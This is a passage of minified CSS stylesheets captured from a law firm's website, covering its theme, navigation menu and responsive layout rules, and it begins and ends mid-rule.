circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}@keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}.list-view .member-post{border:none;display:flex;padding:15px 40px;align-items:center;margin-bottom:10px}.list-view .people-thumb{width:85px;height:85px;margin:0 10px 0 0}.list-view .people-thumb img{width:85px;height:85px}.list-view .member-post p{text-align:left;display:flex;margin:0 30px;flex:1}.list-view .hover-lawer{position:static;width:auto;opacity:1}.filter-section-content .list-view .member-flex{display:flex;align-items:center;flex-direction:row}.list-view .col-sm-6.col-md-4.col-lg-4{flex:0 0 auto;width:100%}.contact-lawyer-share{position:absolute;right:0;background:#e99d37;padding:20px 30px;display:flex;align-items:center}.contact-lawyer-share span{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;padding-top:2px}.insights-banner-filter h1,.insights-banner-filter-option li a,.lawyer-profile h1,.lawyer-profile h3{letter-spacing:.025em;line-height:121%}.contact-lawyer-share a{margin-left:25px}.lawyer-profile{border-bottom:2px solid #70579e;margin-bottom:30px;padding-bottom:20px}.lawyer-profile .people-thumb img{box-shadow:0 0 9px rgba(0,0,0,.15)}.our-team-video-banner{background:url("../images/our-team-banner01.jpg") 0 0/cover no-repeat}.lawyer-profile h1{font-size:35px;text-transform:uppercase;color:#45245f}.insights-article .col-sm-8 h2,.lawyer-profile h3,.video-content h3{font-family:"Century Gothic",sans-serif}.lawyer-profile h3{margin-bottom:20px;text-transform:none}.authore-list .memberThumb,.common-share li,.lawyer-profile .people-thumb,.quote{margin:0}blockquote{font-size:30px;line-height:51px;font-family:Bitter,serif;background:url("../images/quote-left-blue.svg") no-repeat,url("../images/quote-right-blue.svg") right bottom no-repeat;max-width:650px;margin:80px auto;padding:10px 85px}.quote{background-image:url("../images/quote-left.svg"),url("../images/quote-right.svg");color:#fff}.client-slide blockquote{background:0 0;padding:0;margin:0;color:#fff}.about-blog{background:#70579e;padding:60px 0}.about-blog h3{border-bottom:2px solid #fff;padding:0 0 10px;color:#fff}.contact-lawyer{background:#f2f1f4;padding:60px 0;text-align:center}.contact-lawyer .member-follow,.contact-lawyer .member-follow li{margin-bottom:0}.our-insights-banner{background-image:url("../images/our-insights-banner.jpg");height:auto}.insights-banner-filter h1{font-size:55px;text-transform:uppercase;color:#fff;opacity:.65;margin-top:80px}.insights-banner-filter p{font-size:16px}.insights-banner-filter-option{border-top:1px solid #fff;max-width:1240px;margin:auto;padding:30px 0}.insights-banner-filter-option ul{padding:0;list-style:none}.insights-banner-filter-option li{display:inline-block;margin:0 20px 20px 0}.insights-banner-filter-option li a{border:1px solid #fff;font-size:18px;color:#fff;padding:6px 15px;min-width:140px;text-align:center;display:inline-block}.insights-banner-filter-option li a.selected{color:#45245f;background:rgba(255,255,255,.85)}.inner-banner.our-insights-banner::after{transform:rotate(-180deg)}.insights-filter .featured-blog{padding:8px;margin-bottom:24px}.insights-filter .featured-thumb{width:100%}.insights-filter .share-button{right:auto;left:0}.insights-filter .featured-content{width:100%;padding:60px 20px 20px;min-height:390px;justify-content:flex-start}.insights-filter .line{top:0;height:30px;width:5px;left:50%;margin:0 0 0 -2px;background:#de3078}.insights-filter .share-option{right:auto;left:0;border-right:0;border-left:5px solid #e99d37}.video-panel{background:#f2f1f4;padding:60px 0;margin-top:40px;margin-bottom:25px}.video-content{display:flex;flex-direction:column;justify-content:center;height:100%;align-items:flex-start;padding:0 20px}.video-content h3{line-height:121%;margin:15px 0}.our-insights-article-banner h2::before{background:#de3078}.insight-share{display:flex;border-bottom:2px solid #e99d37;padding:0 0 20px;margin-bottom:15px;justify-content:space-between;flex-wrap:wrap}.insight-share span{font-size:18px;font-family:Bitter,serif}.related-insights p,.related-insights span{font-size:12px;letter-spacing:.095em;text-transform:uppercase}.insight-share span img{margin-right:10px;width:22px}.insight-share div{width:100%;flex:1;display:flex;align-items:center}.insight-share a{margin-left:30px}.common-share{display:flex;list-style:none;padding:0}.common-share a{background-repeat:no-repeat;background-position:center;height:28px;width:30px;display:flex}.sendIcon{background-image:url(../images/send.svg)}.sendIcon:hover{background-image:url(../images/sendHover.svg)}.fbIcon{background-image:url(../images/facebook.svg)}.fbIcon:hover{background-image:url(../images/facebookHover.svg)}.twtIcon{background-image:url(../images/twitter.svg)}.twtIcon:hover{background-image:url(../images/twitterHover.svg)}.linkIcon{background-image:url(../images/linked.svg)}.linkIcon:hover{background-image:url(../images/linkedHover.svg)}.youIcon{background-image:url(../images/youtube-filled.svg)}.youIcon:hover{background-image:url(../images/youtube-filled-hover.svg)}.instaIcon{background-image:url(../images/instagram.svg)}.instaIcon:hover{background-image:url(../images/instagram-hover.svg)}.authors-list-aside h3,.insights-article h3,.related-insights h3{font-family:Bitter,serif;font-weight:400}.related-insights p{margin:0}.related-insights span{font-family:Bitter,serif;line-height:150%;color:#000;margin:5px 0 10px;display:block}.authore-list{border-radius:10px;background:#f1f1f3;padding:17px;display:flex;align-items:center;margin-bottom:20px}.authore-list div{margin-left:20px}.authore-list h4,.authore-list h4 a{font-size:24px;line-height:121%;display:flex;align-items:flex-end;text-align:left;letter-spacing:.025em;color:#45245f}.authore-list span,section#elc-cookie-consent.elc-fullwidth .elc-cookie-group div{letter-spacing:.04em}.authore-list span{font-size:16px;line-height:160%;color:#45245f;font-family:Bitter,serif}.insights-article .col-sm-8 h2{font-weight:400;margin-bottom:30px}.insights-article .col-sm-8 p{margin-bottom:25px}.insight-share-middle{padding:70px 0}.insight-share-middle div{flex:inherit;width:auto;padding:0;margin:0}.career-banner{background-image:url(../images/careers-banner.jpg)}.career-work-section{padding:15px 0}.career-work-section .blog-inner{padding:0}.career-work-section .blob-cap{height:calc(100% - 0px);padding:30px;flex-wrap:wrap;flex-direction:column;align-items:flex-start;justify-content:flex-end}.blob-cap p{color:#fff;margin:20px 0 0}.apply-now,.insta-slide span{color:#45245f;display:block;text-transform:uppercase}.fladgate-insta{background:url("../images/instagram-placeholder.jpg") 100% center no-repeat;margin:50px;padding:50px}.fladgate-insta .our-people-slider{background:#f2f1f4;padding:30px 50px 40px;text-align:center}.insta-thumb{overflow:hidden;margin-bottom:25px}.insta-thumb img{transition:5s ease-in-out}.insta-slide span{font-size:12px;letter-spacing:.095em;font-family:Bitter,serif;margin-bottom:10px}.fladgate-insta .our-people-slider .owl-nav{left:0;top:-65px}.latest-job-slider .people-slide{height:100%;padding-top:40px;padding-bottom:40px;min-height:400px}.latest-job-slider span{margin-bottom:30px}.apply-now{font-size:16px;line-height:100%;letter-spacing:.1em;margin-top:30px}.inclusion-bg{background-image:url(../images/inclusion-bg.jpg)}.tab{background:#45245f;padding:100px 0}.tab .nav-tabs{border:none;margin-bottom:70px}.tab .nav-tabs .nav-item{margin:0 55px 0 0}.tab .nav-tabs .nav-link{border:none;border-bottom:4px solid transparent;font-size:24px;text-align:center;letter-spacing:.01em;text-transform:capitalize;color:#fff;padding-left:0}.tab .nav-tabs .nav-link.active{background:0 0;border:none;border-bottom:4px solid #e99d37;color:#e99d37}.tab .nav-tabs .nav-item:last-child{margin-right:0}.about-fladgate-img img{max-height:300px;width:100%}.about-says .client-says-banner{background:url(../images/about-banner-says.jpg) center center/cover no-repeat;min-height:400px}.about-says .client-says-banner:after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(180deg);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-slide h2{margin-bottom:45px;line-height:47px}.about-slide p{color:#fff;margin:40px 0}.about-says-title{position:absolute;top:80px;left:230px;z-index:1}.about-says h1::before{background:#a6d1f0}.content-text p{margin:25px 0}.about-blog-content{width:50%;background:#45245f;padding:50px 70px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.client-partner ul,.erroePage{align-items:center;display:flex}.about-blog-post img{width:100%;height:100%;object-fit:cover;max-height:460px}.about-blog-content h2{color:#fff;margin-bottom:25px}.about-blog-content ul>li{color:#fff;line-height:60%;text-align:left}.client-partner{text-align:center;padding:60px 0}.client-partner ul{list-style:none;padding:0;justify-content:center;flex-wrap:wrap}.client-partner ul li{max-width:16.5%}.our-team-video .container-xl.container-space{position:absolute;width:100%;left:0;right:0}.our-team-video .button1,.our-team-video .button2{background:0 0;color:#fff;border:none}.readMoreContent{max-height:152px;overflow:hidden}.readMoreContent.show{max-height:initial;overflow:initial}article.real-estate-faq .accordion-body ol,article.real-estate-faq .accordion-body ul{font-family:Bitter,serif;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin-top:0;margin-bottom:1rem}.insightPost-process{height:5px;background-color:#de3078;width:0}.read-slider{background-color:#f1f1f3}.fixSidebar{position:sticky;top:90px}.initialClass{position:absolute;bottom:0}#elc-cookie-consent-overlay,.filter-mobile-open{position:fixed;z-index:999;top:0;left:0;width:100%;height:100%}.erroePage{min-height:calc(100vh - 80px)}.erroePage h1{text-transform:uppercase;line-height:46px;letter-spacing:1px;color:#45245f;font-size:56px}.erroePage h4,.search-section input[type=text]{letter-spacing:.01em;font-family:"Century Gothic bold",sans-serif}.erroePage h4{font-size:21px;line-height:36px;color:#45245f;text-transform:uppercase;margin:35px 0}.search-section{background:#f2f1f4;padding:60px 0}.search-section input[type=text]{font-size:25px;line-height:47px;display:flex;align-items:center;text-transform:capitalize;color:#261e4b;width:100%;border:none;background:0 0;border-bottom:5px solid #e99d37;padding:5px 15px;margin-bottom:15px}.search-list-data{padding:7px 0;display:block}.search-list-data h3{font-family:"Century Gothic",sans-serif;letter-spacing:.025em;color:#261e4b}#elc-cookie-consent .elc-button-link,.ftr-subscribe a,section#elc-cookie-consent input#elc-accept-link{letter-spacing:.1em;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.title-bdr{border-bottom:3px solid #261e4b;padding:10px 0}.grid-result{margin-left:-20px;margin-right:-20px}.ftr-subscribe a{padding:5px 20px;background:#e99d37;text-transform:uppercase;color:#45245f;font-size:16px}#elc-cookie-consent .elc-button-link,section#elc-cookie-consent input#elc-accept-link{font-size:16px!important;text-transform:uppercase!important;color:#45245f!important;background:#e99d37!important}section#elc-cookie-consent.elc-fullwidth .elc-cookie-group label{font-size:18px;font-weight:500;color:#261e4b}.elc-fullwidth{max-height:calc(100% - 33em)!important}#elc-cookie-consent{right:2.33em!important}.inner-banner audio{z-index:9;position:relative;width:100%}.filter-tag{cursor:pointer}.filter-mobile-open{background:#fff;bottom:0;padding:15px;-webkit-transform:translateY(100%);transform:translateY(100%);transition:transform .5s}.filter-mobile-open.open{-webkit-transform:translateY(0);transform:translateY(0)}#teamFormSearch{height:calc(100% - 35px)}.filter-mobile-content{overflow:auto;height:calc(100% - 90px)}.filter-mobile-title{display:flex;justify-content:space-between;align-items:center;padding:0 0 15px}.filter-mobile-title>a{color:#e99d37;font-family:"Century Gothic bold",sans-serif;letter-spacing:1px;font-size:13px}.filter-mobile-title h4{font-family:"Century Gothic bold",sans-serif;font-size:15px;letter-spacing:.01em;color:#45245f;margin:0}.filter-mobile-content .accordion-button,.filter-mobile-content .accordion-button:focus{border:none;border-top:1px solid #f2eff2;border-radius:0!important;padding:7px 0;font-size:14px;font-family:"Century Gothic bold",sans-serif}.filter-mobile-content ul{padding:0;list-style:none;margin:0}.filter-mobile-content li{display:inline-block;margin:0 6px 6px 0}.filter-mobile-content li a{border:1px solid #eae9eb;font-size:13px;line-height:121%;letter-spacing:.025em;color:#45245f;padding:6px 10px;min-width:140px;text-align:center;display:inline-block}.filter-mobile-content li a.selected{border-color:#e99d37}.filter-mobile-content .accordion-button.collapsed,.filter-mobile-content .accordion-item:last-of-type .accordion-button.collapsed{border-bottom:none}.filter-mobile-content-btm{padding:15px 15px 0;margin:0 -15px;border-top:2px solid #e99d37}.filter-mobile-content-btm p{margin:0;text-align:center}.filter-mobile-content-btm .btnCommon{width:100%;text-align:center;margin-top:10px}.filter-mobile-content-btm p a{color:#e99d37;font-family:"Century Gothic bold",sans-serif}.filter-open{border:1px solid #e3e2e3;font-size:13px;display:none;align-items:center;padding:6px 12px}.filter-open span{font-size:13px;padding-left:5px}.keyupResult{width:100%;background:rgba(255,255,255,.9);position:absolute;z-index:9;left:0;padding:20px;min-height:350px;top:68px;border:1px solid #d6d5db}.keyupResult ul{padding:0;margin:0}.keyupResult ul li{list-style:none;margin:0!important}.keyupResult ul li a{padding:12px 0;display:block;color:#555355;font-family:"Century Gothic",sans-serif}.keyupResult ul li p{margin:0;display:flex;align-items:center;justify-content:space-between}.call-toggle-div,.email-toggle-div{position:absolute;background:#000;border-radius:4px;right:33px;top:55px;display:none}.email-toggle-div{right:-43px}.call-toggle-div a,.email-toggle-div a{margin:0;color:#fff;padding:2px 7px;display:block;font-size:12px}.call-toggle-div:before,.email-toggle-div:before{background:url(../images/arrow_drop_up_icon.svg) center 0 no-repeat;content:"";width:100%;height:8px;position:absolute;text-align:center;top:-5px}#breadcrumblist{display:flex!important;overflow-x:auto}#breadcrumblist li{flex-shrink:0;margin-bottom:0;list-style:none!important;line-height:1.25}#breadcrumblist li .bcline{padding:4px!important;display:inline-block}.current{font-size:13px!important;position:relative!important;top:5px!important}#elc-cookie-consent.elc-small{max-width:600px;top:calc(50% - 141px);right:auto!important;bottom:auto;left:calc(50% - 168px)}#elc-cookie-consent-overlay{background:rgba(0,0,0,.6)}@media (min-width:680px){#elc-cookie-consent.elc-small{transform:scale(1.2)}}.site-header{max-width:1340px;margin:0 auto;padding-right:var(--padding-site-x);padding-left:var(--padding-site-x)}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298
body_size: 1231
content:
.navigation ul{margin:0;padding:0}.navigation-list>li{display:inline-block;zoom:1;position:relative;margin:0}.navigation-list>li>a{color:#45245f;display:inline-block;font-size:14px;padding:25px 17px}.navigation-list>li:hover>a,.navigation-list>li>a.active,.navigation-list>li>a:hover{color:#45245f}.navigation li:hover .dropdown-content{display:block}.navigation-list>li>a::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:0;transition:all ease-in-out .5s 0s}.navigation-list>li>a.active::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:100%;transition:all ease-in-out .5s 0s}.navigation-list>li.active>a::after,.navigation-list>li:hover>a:after,.navigation-list>li>a:hover:after{width:100%;left:0;right:auto}.dropdown-content{position:absolute;z-index:999;display:none;border-top:5px solid #e89d37;margin-left:-20px;box-shadow:0 2px 2px rgba(0,0,0,.2);background:#fff}.navigation ul.sub-menu{margin:0;display:flex;padding:0}.navigation ul.sub-menu>li{list-style-type:none;display:table-cell;border-right:2px solid #f1f1f3;vertical-align:top;margin:28px 0 15px 0}.navigation ul.sub-menu>li:last-child{border-right:none}.navigation .menu-col-content{padding:0 40px}.navigation .menu-col-content ul{width:250px;margin-bottom:20px}.navigation .dropdown-content li{width:100%;list-style-type:none;margin:0;position:relative}.navigation .dropdown-content li a{padding:3px 0;display:block;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;text-align:left;font-family:Bitter,serif}.navigation .dropdown-content li a:hover,.navigation .dropdown-content li:hover>a{color:#e89d37}.menufication-transition-in-multiple .navigation-mobile{visibility:hidden}.dropdown-content h2{font-family:'Century Gothic bold',sans-serif;font-size:28px;line-height:47px;letter-spacing:.01em;color:#45245f}.dropdown-content h3{font-weight:400;font-size:21px;line-height:160%;display:flex;align-items:center;letter-spacing:.04em;color:#45245f;border-top:2px solid #f1f1f3;padding-top:25px}.navigation li:nth-child(1) .dropdown-content{margin-left:-300px}.navigation li:nth-child(2) .dropdown-content{margin-left:-400px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -430px 0 0;right:0}.featured-product-menu{width:285px;margin-right:20px}.featured-product-menu:last-child{margin:0}.insight-sub-menu .menu-col-content{padding:0 25px}.featured-product-menu h5{margin:10px 0 0 0;font-weight:400}.navigation ul .dropdown-sub{position:absolute;left:100%;background:#fff;box-shadow:-1px 3px 4px rgba(0,0,0,.2);z-index:9;padding:15px;top:0;display:none}.sub-menu .menu-col-content ul>li.sub-level-3:hover::before{box-shadow:-3px 3px 4px rgba(0,0,0,.2);content:"";position:absolute;height:100%;left:-6px;right:-2px;background:#fff;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover::after{content:"";background:#e89d37;width:2px;height:18px;display:block;position:absolute;right:10px;top:6px;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub{display:block}.navigation .dropdown-content li.sub-level-3:hover>a{z-index:99;position:relative;padding-right:15px}.navigation .dropdown-content li .navigation-click{display:none}.navigation-mobile{display:none;cursor:pointer;position:absolute;top:18px;right:7px;height:30px;width:30px;z-index:9999;background:url(../images/hamburger-open.svg) no-repeat center center}.navigation-mobile.open{background:url(../images/hamburger-close.svg) no-repeat center center}.navigation-click{height:40px;cursor:pointer;display:none;position:relative;order:2;margin-right:-50px}.navigation-click i{display:block;height:100%;width:50px;background:url(../images/submenu-open.png) no-repeat 10px center;float:right}.navigation-click:focus{background:0 0;outline:0}.navigation-click i.navigation-rotate{background:url(../images/submenu-close.png) no-repeat 10px center}.navigation-list>li.mobile-only {display: none;}
@media only screen and (min-width:320px) and (max-width:767px){.navigation-mobile{display:block}.navigation{width:100%}.navigation .navigation-list{height:calc(100% - 61px);padding:30px 0 0 0;margin:0;background:#fff;position:fixed;z-index:9999;top:61px;width:100%;overflow-x:hidden;overflow-y:scroll;left:0;flex-direction:column;display:none;align-items:center}.navigation li{float:none;text-align:center;width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.navigation .menu-col-content{width:100%;margin:0}.navigation ul.navigation-list>li>a{padding:14px 10px;font-size:18px;letter-spacing:.01em;line-height:29px;position:relative;order:1}.navigation-click{display:flex}.navigation-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.navigation li:hover .navigation-submenu{display:none}.navigation-submenu{position:static;width:100%;box-shadow:none;order:3}.dropdown-content{margin:0}.navigation ul.sub-menu{flex-wrap:wrap}.navigation-list>li>a::after{bottom:0}.navigation-list>li.mobile-only {display: inline-block;}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298
body_size: 5002
content:
.container,.container-md,.container-xl{padding-left:110px;padding-right:110px}.container-md{max-width:1450px}.container-xl{max-width:1500px}.container{max-width:1920px}@media (min-width:1930px){.caption p{font-size:21px;line-height:30px}.client-says-banner>img{max-height:780px}.fladgate-insta{background-size:50%}.banner .owl-dots{top:280px}}@media (max-width:1600px){.banner .owl-dots{top:310px}}@media (max-width:1450px){.banner .owl-dots{top:230px}.featured-content{padding:0 100px}.client-slider{padding:30px 40px}.client-slider .owl-stage-outer{padding:40px 0}.client-slide{padding:20px 10px 20px 70px;margin:40px 0}.client-says .owl-dots{padding:0 0 0 110px}.partner-brand{padding:100px 0}.about-says h1,.caption h3,.caption p.heading,.contact-address h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:42px}.caption p{font-size:16px;line-height:28px}.find-fladgate-partner-banner a.desktop-find-btn{font-size:21px;line-height:30px;min-width:350px;margin-right:38px}.navigation li:first-child .dropdown-content{margin-left:-280px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -460px 0 0;right:0}.parter-bottom{height:500px}.parter-bottom h2{font-size:36px;margin:0 0 50px}footer .social-linked{margin-right:0;flex:inherit}.copy-text{margin-top:0}.british-logo img{max-width:300px}.client-slide p{font-size:21px;line-height:40px}footer p br{display:none}.ftr-link ul a{font-size:11px}blockquote{font-size:24px;line-height:41px}.inner-banner{height:340px}.about-says-title{left:110px}.fladgate-insta{background-size:50% 100%}.stickey-partner{width:40px}.about-says .client-slider .owl-stage-outer{padding:0}.about-slide h2{line-height:37px}.about-slide p{color:#fff;margin:12px 0}.contact-address{padding:40px 80px}.contact-address h1{margin-bottom:30px}.contact-address h2,.contact-address p{margin-bottom:10px}.blog-full{max-height:600px}.blob-cap a,.blog-small .blob-cap a{padding:30px}.blob-cap a{font-size:21px}.blob-cap a img{margin-left:5px}.insights-banner-filter-option li{margin:0 10px 10px 0}.insights-banner-filter-option li a{font-size:15px;padding:5px 10px}.africa-map-line img{max-width:60px}.about-blog-content{padding:40px}.about-blog-content p{font-size:13px}}@media(max-width:1201px){.walgate-btn a{width:100px;height:24px;line-height:24px;font-size:14px}.inner-banner{height:300px}.our-insights-banner{height:auto;background-image:url(../images/our-insights-banner-ipad.jpg)}}@media(max-width:1200px){.btnCommon,.parter-bottom a{font-size:12px;padding:8px 40px}.btnCommon:hover,.parter-bottom a:hover{padding:6px 40px 10px}.container,.container-fluid,.container-md,.container-xl{max-width:975px;padding-left:15px;padding-right:15px}body{padding:76px 0 0}p{font-size:16px}.navigation-list>li>a,.people-slide span,.view-lawyer{font-size:14px}.brand img{max-width:130px}.navigation .menu-col-content{padding:0 30px}.blob-cap a,.client-slide p,.dropdown-content h2,blockquote{font-size:25px}.navigation .dropdown-content li a{padding:4px 0;font-size:14px;font-weight:300}.navigation .menu-col-content ul{width:212px}.navigation li:first-child .dropdown-content{margin-left:-178px}.navigation li:nth-child(2) .dropdown-content{margin-left:-330px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -300px 0 0}.featured-product-menu{width:180px}.search-container{max-width:92%}.search-fixed input[type=text]{font-size:42px}.copy-text{margin-top:0;margin-bottom:30px}.parter-bottom{height:400px;background-size:cover}.parter-bottom h2{font-size:40px;margin:0 0 42px}.subscribe-news h2{font-size:25px;margin-bottom:15px}.subscribe-news .ftr-subscribe{margin:30px 0 0}.banner .owl-dots,.down-arrow,.inner-banner p br{display:none}.find-fladgate-partner-banner{bottom:0}.find-fladgate-partner-banner a.desktop-find-btn{font-size:25px;padding:15px 20px;min-width:360px}.find-fladgate-content h2{margin:0 0 20px}.find-fladgate-content a,.ftr-link ul a{font-size:13px}.blog-full.blog-xl{padding:15px}.blog-full{width:100%;display:flex;height:460px;padding:0}.blog-small{height:100%;width:50%;padding:15px}.blog-inner{padding:0;width:100%}.blob-cap{height:calc(100% - 0px)}.blob-cap a,.blog-small .blob-cap a{padding:25px}.view-case-studies{font-size:12px;margin-top:30px;display:inline-block;padding:8px 35px}.view-case-studies:hover{padding:6px 35px 10px}.featured-content,.featured-content.order-md-1{padding:50px;align-items:center}.line{width:37px}.featured-content h4,.featured-content p{text-align:center!important}.accordion-button,.featured-content h4,.featured-content h4 a,.filter-top-grid span,.inner-banner p,.people-slide h4,.people-slide h4 a{font-size:18px}.featured-insights{padding:50px 0}.about-blog-content,.about-blog-post,.client-says-banner,.ff-sec-two-part .find-fladgate-content,.ff-sec-two-part .find-fladgate-image img{width:100%}.client-slider{padding:40px 70px 80px;width:100%}.client-slider .owl-stage-outer,.filter-section{padding:40px 0}.client-slide,.client-slider,.client-slider .owl-dots{text-align:center}.client-slide{max-width:660px;margin:auto;background:0 0;padding:0}.client-slide span{margin-top:50px;display:block}.client-slide p{text-align:left;background:url(../images/quote-left.svg) 0 0/40px no-repeat,url(../images/quote-right.svg) 100% bottom/40px no-repeat;padding:20px 70px;font-size:21px;margin:0}.client-says-banner>img{width:100%;max-height:500px}.client-says .owl-dots{padding:0;bottom:30px;width:100%;text-align:center}.filter-section-content .member-flex{flex-direction:column}.filter-section-content .member-flex div{margin-left:0}.filter-section h3{margin:0 0 35px;font-size:25px;text-align:center}.filter-type>a{background:url(../images/filter-icon.svg) 15px center no-repeat #fff;font-size:18px;padding:23px 15px 23px 45px}.filter-type{margin:0 10px}.filter-section .d-flex{justify-content:center}.about-says h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:40px}.insights-banner-filter-option li{margin:0 20px 20px 0}.video-content{align-items:center;padding:20px 20px 0;text-align:center}.insight-share span{width:100%;margin-bottom:15px}.insight-share a{margin:0 30px 0 0}.authore-list{flex-wrap:wrap;justify-content:center;text-align:center}.authore-list div{margin:20px 0 0;width:100%;text-align:center}.authore-list h4,.authore-list h4 a{font-size:18px;justify-content:center}.authore-list span{font-size:14px;font-weight:300;margin-bottom:15px;display:block}.insight-share-middle .insight-share span{width:auto;margin-bottom:0}.insight-share-middle .insight-share a{margin:0 0 0 30px}.fladgate-insta{margin:150px 50px 50px;padding:0 80px 80px;background-size:auto}.fladgate-insta .our-people-slider{margin-top:-100px;padding-bottom:0}.fladgate-insta .view-case-studies{margin-top:0;position:relative;bottom:-20px}.tab{padding-left:120px;padding-right:120px}.about-says-title{top:auto;bottom:40px}.about-says .client-says-banner::after{transform:rotate(0)}.about-says .client-says-banner{background-image:url(../images/careers-banner.jpg);height:300px;min-height:inherit}.ff-sec-two-part{flex-wrap:wrap}.ff-sec-two-part .find-fladgate-image{flex:auto}.british-logo img{max-height:350px}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{width:40px;top:100px}.insights-page-work .our-work-section{padding-bottom:15px}}@media (max-width:999px){body{padding:54px 0 0}.brand img{max-width:100px}.navigation-list>li>a{padding:17px 8px}.search-fixed a.close-search{right:0}.navigation .menu-col-content{padding:0 20px}.featured-product-menu{width:150px}.featured-product-menu:last-child{display:none}.navigation li:first-child .dropdown-content{margin-left:-128px}.navigation li:nth-child(2) .dropdown-content{margin-left:-238px}.navigation li:nth-child(2) .dropdown-content .menu-col-content{padding:0 10px}.navigation .menu-col-content ul{width:180px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -185px 0 0}.container-space{padding-left:35px;padding-right:35px}.find-fladgate-content{padding:30px 15px}.find-fladgate-image img{height:100%;object-fit:cover}.blog-full{height:390px}.expertise-service h2,.tab .nav-tabs .nav-link{font-size:21px}.filter-type>a{font-size:13px;padding:23px 10px 23px 40px}.hover-lawer{padding-top:20px}.member-flex p{margin:10px 0 0}.owl-carousel .owl-item .people-thumb img{width:100px;height:100px}.contact-lawyer-share{padding:10px 15px}.contact-lawyer-share a{margin-left:15px}.fladgate-insta{margin:130px 30px 50px;padding:0 60px 80px}.fladgate-insta .our-people-slider{padding:20px 30px 0}.tab{padding-left:60px;padding-right:60px}.tab .nav-tabs .nav-item{margin:0 30px 0 0}.latest-job-slider .people-slide{padding-left:10px;padding-right:10px}.contact-address p{padding-right:0}.initialClass,.sidebarArtical.fixSidebar{position:inherit;top:inherit;width:100%}.hover-a{top:-150%}.africa-map-line img{max-width:35px}.call-toggle-div,.email-toggle-div{right:3px;top:48px}.email-toggle-div{right:-5px}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 86% 0 no-repeat}}@media (max-width:767px){blockquote,h3{font-size:18px}.header{padding:16px 0 12px;border-bottom:3px solid #261f4b}.insight-sub-menu .menu-col-content.latest-menu-images{display:none!important}.brand img{max-width:130px}.search-fixed input[type=text]{font-size:30px}.search-container{margin:90px auto auto}.search-fixed a.close-search{top:15px}.header-right{margin-right:50px}.dropdown-content.navigation-submenu{margin:0!important;border:none;text-align:center}.navigation ul.sub-menu>li{margin:0 0 15px}.initialClass,.navigation .menu-col-content ul,.sidebarArtical.fixSidebar{width:100%}.navigation .dropdown-content li a{text-align:center;display:inline-block;position:relative}.sub-level-3 .navigation-arrow,.sub-level-3 .navigation-click i.navigation-rotate{background-size:6px;background-position:10px 12px}.navigation .dropdown-content li.sub-level-3>a{font-weight:500}.navigation ul .dropdown-sub{position:static;box-shadow:0 2px 2px rgba(0,0,0,.2)}.about-map p br,.find-fladgate-partner-banner a.desktop-find-btn,.fladgate-insta .owl-dots,.insights-banner-filter-option,.map-popup .loading,.map-popup:hover .africa-map-line,.related-insights,.share-option,.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub,.sub-menu .menu-col-content ul>li.sub-level-3:hover::after,.sub-menu .menu-col-content ul>li.sub-level-3:hover::before,.view-filter,footer p.mt-4.mb-3 br{display:none}.navigation .dropdown-content li.sub-level-3 .navigation-click{display:block;height:30px}.dropdown-content h3{padding-top:15px;justify-content:center}.navigation-list .walgate-btn{margin:20px 0}.walgate-btn a{width:136px;height:32px;margin:auto}.social-linked{margin:25px 0}.social-linked h6{font-size:16px;line-height:121%;text-align:center;letter-spacing:.025em;color:#45245f;margin-bottom:20px}.social-linked a{margin:0 12px}.blob-cap a,.client-slider h2,footer h2{font-size:20px;line-height:29px}.find-fladgate-section,.ftr-subscribe{flex-wrap:wrap}.ftr-subscribe input[type=submit]{margin-top:13px;font-size:12px;padding:8px 30px}.ftr-subscribe input[type=submit]:hover{padding:6px 30px 10px}footer .social-linked{width:100%;text-align:left}footer .social-linked h6{text-align:left}.copy-text,.latest-job-slider .view-case-studies{margin-top:0}footer p.mt-4.mb-3{font-weight:300}.ftr-link{display:flex;flex-wrap:wrap}.ftr-link ul{width:100%;padding:0}.banner{height:calc(100vh - 60px)}.parter-bottom{height:300px;padding:0 30px}.parter-bottom h2{font-size:30px;margin:0 0 22px}.subscribe-news{padding:60px 0 80px}.about-blog-content h2,.subscribe-news h2{font-size:20px}.subscribe-news .ftr-subscribe{margin:20px 0 0;justify-content:center}.breadcrumb-link,.subscribe-news .ftr-subscribe input[type=email]{text-align:center}.featured-insights .view-case-studies,.subscribe-news .ftr-subscribe input[type=submit]{margin-top:30px}.caption{padding-right:50px}.caption h3,.caption p.heading{font-size:28px;line-height:121%;letter-spacing:.025em}.caption 